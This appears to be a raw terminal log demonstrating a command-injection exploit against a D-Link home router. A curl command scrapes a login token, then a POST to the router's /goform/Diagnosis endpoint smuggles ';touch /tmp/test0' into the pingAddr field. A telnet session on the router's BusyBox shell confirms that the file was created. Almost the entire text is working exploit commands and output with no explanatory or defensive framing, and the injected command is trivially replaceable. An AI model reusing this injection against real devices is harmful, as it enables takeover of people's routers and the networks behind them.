 telnet
Last login: Wed Nov 16 20:58:59 on ttys000
~
16.11 21:04:03
telnet 192.168.0.1
Trying 192.168.0.1...
Connected to domain.name.dlink.com.
Escape character is '^]'.
domain.name login: Admin
Password:
BusyBox v1.12.1 (2015-03-23 09:42:24 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls /tmp/
ppp_session_id
# ls /tmp/
ppp_session_id  diagnosis       test0
#
~
Last login: Wed Nov 16 21:04:02 on ttys000
~ 16.11 21:04:16
TOKENID=`curl -s http://192.168.0.1/dir_login.asp | grep tokenid | head -1 | grep -o 'value="[0-9]*"'
| cut -f 2 -d = | tr -d '"'`
~ 16.11 21:04:42
curl -i -X POST http://192.168.0.1/goform/Diagnosis -d tokenid=$TOKENID -d 'pingAddr=192.168.0.1;touc
h /tmp/test0'
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
~ 16.11 21:05:24